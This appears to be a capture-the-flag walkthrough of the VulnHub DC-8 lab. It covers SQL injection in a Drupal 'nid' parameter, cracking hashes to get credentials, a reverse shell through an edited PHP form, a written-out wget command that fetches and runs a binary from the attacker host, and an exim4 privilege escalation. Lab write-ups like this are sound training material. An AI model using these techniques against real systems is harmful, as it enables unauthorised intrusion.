Description
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a “proof of concept” as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The “proof of concept” portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn’t even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it’s definitely there and doing it’s job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
Setup
As always we start by setting up the environement and the network.
If you have issues with setting up the VM please refer to this link
Scanning
First let’s run netdiscover on the network to detect the target IPv4 address.
1
$ netdiscover -r 172.16.0.0/16 -i vboxnet0 # Please refer to netdiscover man page.

So for this Walkthrough the target IP address is 172.16.0.20, And our attacking machine IP is 172.16.0.1.
Enumeration
Running nmap on the machine gives us the following result :

Note: Full scan gives the same result.
Let’s head to the 80 port and see what this machine is about.

It’s pretty obvious that we are dealing with a Drupal CMS.
Running a port version enumeration with nmap shows that we have a /robots.txt with multiple enytries.

I noticed the CHANGELOG.txt file right away.
These kind of files are very helpfull since the show the exact version the application is using.

Once i had the version i went to exploitDB to check for version specific vulnerabilities.
searchsploitis a tool that does the same job as visiting ExploitDB.
It gave me the following result.
Exploitation

just as stupid as i am, I went to try all of those exploits starting with Druppalgeddon ones.
This kind of precipitation happens all the time especially when you’re on a tight scheduel.
All of those attemps were kind of a waste of time because the intended way was much simpler than that.
It was supposed to be an SQLI in the nid parameter.
You can test for that by injecting a ' in the URL.
Once you hit enter the following error would show up.

I guess at this point everybody knows what to do.
Even tho i prefer manual SQLI i went with
sqlmapthis time.

You notice in the result we have 2 hashes.
Let’s try and crack them using john.
we get the credentials john:turtle after a short time.
Let’s find a way to elevate our privilege from this account.
Since some of drupal exloits required authentication i thought of try those again, didn’t do it eventually tbh.
i prefered using the old manual stuff.
I found out that you can actually edit .php pages from within our user privilege.
I’m not gonna make it easy on you.
Go do the job your self.

What we basically do is:
- Edit the form (our reverse shell).
- Setup the listener.
- Trigger the exploit.
Enumeration Time
I used a tools names pspy for this purpose (Google it for more info about it).
1
2
3
4
5
6
$ python3 -m http.server 80 # To upload the pspy64 binary
// On the target
$ wget http://172.16.0.1/pspy64 -O /tmp/pspy && chmod 777 /tmp/pspy
$ /tmp/pspy
After a short period of time we get the following result.

Notice the usage of /usr/bin/exim4 by the user which his UID is UID=108
We can use this exploit to elevate our privilege to root.

That’s all it takes.
Flag
Conclusion
- This was a very good machine.
- Never do the mistakes i do and enumerate as much as you can.
- There are several other machines in the DC series.
Check the out at https://www.vulnhub.com/series/dc,199/
- Learned a couple of things doing this machine and i’m happy about that :).
If you have any questions, concerns or something to add, please don’t hesitate to write it down. Thank you for your time.